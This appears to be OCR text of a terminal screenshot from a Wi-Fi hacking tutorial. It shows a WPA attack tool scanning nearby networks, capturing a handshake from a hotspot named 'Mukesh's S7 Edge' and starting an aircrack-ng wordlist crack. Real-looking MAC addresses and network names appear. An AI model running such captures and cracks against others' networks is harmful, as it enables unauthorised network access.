 root : bash — Konsole
---  -------------------------  ---  -----  -----  ----  ------
1  Mukesh's S7 Edge  11  WPA-P  74db  no  1
2  MAHESH  7  WPA-P  32db  yes  2
[+] Scanning. Found 2 target(s), 3 client(s). Ctrl+C when ready
NUM  ESSID  CH  ENCR  POWER  WPS?  CLIENT
---  -------------------------  ---  -----  -----  ----  ------
1  Mukesh's S7 Edge  11  WPA-P  73db  no  1
2  MAHESH  7  WPA-P  32db  yes  2
[+] Scanning. Found 2 target(s), 3 client(s). Ctrl+C when ready ^C
NUM  ESSID  CH  ENCR  POWER  WPS?  CLIENT
---  -------------------------  ---  -----  -----  ----  ------
1  Mukesh's S7 Edge  11  WPA-P  73db  no  1
2  MAHESH  7  WPA-P  32db  yes  2
[+] select target(s) (1-2) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 4C:66:41:BD:AC:58 (Mukesh's S7 Edge)
[+] Mukesh's S7 Edge (73db) PMKID CAPTURE: Waiting for PMKID (13s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Mukesh's S7 Edge (72db) WPA Handshake capture: Discovered new client: 5C:70:A3:7B:B0:67
[+] Mukesh's S7 Edge (76db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
[+] aircrack: .cap file contains a valid handshake for 4C:66:41:BD:AC:58
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 5m33s @ 610.9kps (current key: 12345678)
QUANTUM TECH TAMIL